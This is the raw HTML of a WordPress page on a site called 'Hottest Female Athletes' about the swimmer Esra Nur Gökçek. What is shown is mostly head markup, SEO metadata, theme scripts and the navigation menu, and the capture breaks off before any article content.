

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hottestfemaleathletes.com/esra-nur-gokcek/
body_size: 16366
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hottestfemaleathletes.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Esra Nur Gökçek - Hottest Female Athletes</title>
	<link rel="canonical" href="https://hottestfemaleathletes.com/esra-nur-gokcek/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Esra Nur Gökçek - Hottest Female Athletes" />
	<meta property="og:url" content="https://hottestfemaleathletes.com/esra-nur-gokcek/" />
	<meta property="og:site_name" content="Hottest Female Athletes" />
	<meta property="article:published_time" content="2021-11-06T00:02:03+00:00" />
	<meta property="og:image" content="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek.jpg" />
	<meta property="og:image:width" content="730" />
	<meta property="og:image:height" content="730" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sexyolympics21" />
	<meta name="twitter:site" content="@sexyolympics21" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hottestfemaleathletes.com/esra-nur-gokcek/#article","isPartOf":{"@id":"https://hottestfemaleathletes.com/esra-nur-gokcek/"},"author":{"name":"admin","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"headline":"Esra Nur Gökçek","datePublished":"2021-11-06T00:02:03+00:00","mainEntityOfPage":{"@id":"https://hottestfemaleathletes.com/esra-nur-gokcek/"},"wordCount":5,"commentCount":0,"image":{"@id":"https://hottestfemaleathletes.com/esra-nur-gokcek/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek.jpg","articleSection":["Female Swimmers"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hottestfemaleathletes.com/esra-nur-gokcek/#respond"]}]},{"@type":"WebPage","@id":"https://hottestfemaleathletes.com/esra-nur-gokcek/","url":"https://hottestfemaleathletes.com/esra-nur-gokcek/","name":"Esra Nur Gökçek - Hottest Female Athletes","isPartOf":{"@id":"https://hottestfemaleathletes.com/#website"},"primaryImageOfPage":{"@id":"https://hottestfemaleathletes.com/esra-nur-gokcek/#primaryimage"},"image":{"@id":"https://hottestfemaleathletes.com/esra-nur-gokcek/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek.jpg","datePublished":"2021-11-06T00:02:03+00:00","author":{"@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"breadcrumb":{"@id":"https://hottestfemaleathletes.com/esra-nur-gokcek/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hottestfemaleathletes.com/esra-nur-gokcek/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/esra-nur-gokcek/#primaryimage","url":"https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek.jpg","contentUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek.jpg","width":730,"height":730},{"@type":"BreadcrumbList","@id":"https://hottestfemaleathletes.com/esra-nur-gokcek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hottestfemaleathletes.com/"},{"@type":"ListItem","position":2,"name":"Esra Nur Gökçek"}]},{"@type":"WebSite","@id":"https://hottestfemaleathletes.com/#website","url":"https://hottestfemaleathletes.com/","name":"Hottest Female Athletes","description":"The sexy, gorgeous, sultry hot ladies of sports!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hottestfemaleathletes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hottestfemaleathletes.com"],"url":"https://hottestfemaleathletes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Feed" href="https://hottestfemaleathletes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Comments Feed" href="https://hottestfemaleathletes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Esra Nur Gökçek Comments Feed" href="https://hottestfemaleathletes.com/esra-nur-gokcek/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fesra-nur-gokcek%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fesra-nur-gokcek%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redditomatic-thumbnail-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/redditomatic-thumbnail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://hottestfemaleathletes.com/wp-content/uploads/dynamic-style-1725488370.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1725488644' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","ajaxNonce":"e1d9f22a4c","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1725488644" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hottestfemaleathletes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hottestfemaleathletes.com/wp-json/wp/v2/posts/3424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hottestfemaleathletes.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hottestfemaleathletes.com/?p=3424' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<style>
	@font-face {
		font-family: "bimber";
							src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="g1:switch-skin-css" content="https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-3424 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class=""
			   href="https://hottestfemaleathletes.com/" rel="home">
									Hottest Female Athletes							</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://hottestfemaleathletes.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
